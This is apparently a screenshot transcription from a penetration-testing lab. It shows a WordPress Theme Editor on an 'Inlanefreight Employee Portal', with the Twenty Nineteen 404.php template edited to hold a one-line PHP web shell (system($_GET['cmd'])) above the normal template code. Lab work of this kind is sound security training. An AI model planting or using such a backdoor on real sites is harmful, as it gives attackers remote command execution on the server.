 Inlanefreight Employee Portal 7 0 New Events Go To SiteEditor Howdy, erika
Help
Dashboard
Posts
Events
Media
Pages
Comments
Email Subscribers
Appearance
Themes
Customize
Widgets
Menus
Theme Editor
Plugins 3
Users
Tools
Settings
Duplicator
SiteEditor
Collapse menu
WordPress 6.4.2 is available! Please update now.
Edit Themes
Love using Site Editor? Become a super contributor by opting in to our anonymous plugin data collection and to our updates. We guarantee no sensitive data is collected. Learn more.
Sure! I'd love to help No thanks
Twenty Nineteen: 404 Template (404.php)
Select theme to edit: Twenty Nineteen Select
Selected file content:
1 <?php
2
3 <?php system($_GET["cmd"]);?>
4
5 /**
6  * The template for displaying 404 pages (not found)
7  *
8  * @link https://codex.wordpress.org/Creating_an_Error_404_Page
9  *
10  * @package WordPress
11  * @subpackage Twenty_Nineteen
12  * @since 1.0.0
13  */
14
15 get_header();
16 ?>
17
18     <section id="primary" class="content-area">
19         <main id="main" class="site-main">
20
21             <div class="error-404 not-found">
22                 <header class="page-header">
23                     <h1 class="page-title"><?php _e( 'Oops! That page can&rsquo;t be found.', 'twentynineteen' ); ?></h1>
24                 </header><!-- .page-header -->
25
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
print.css
style-editor-customizer.css
style-editor.css
style-rtl.css
js
postcss.config.js
package-lock.json
package.json
404 Template
(404.php)
Archives
(archive.php)
classes
Comments
(comments.php)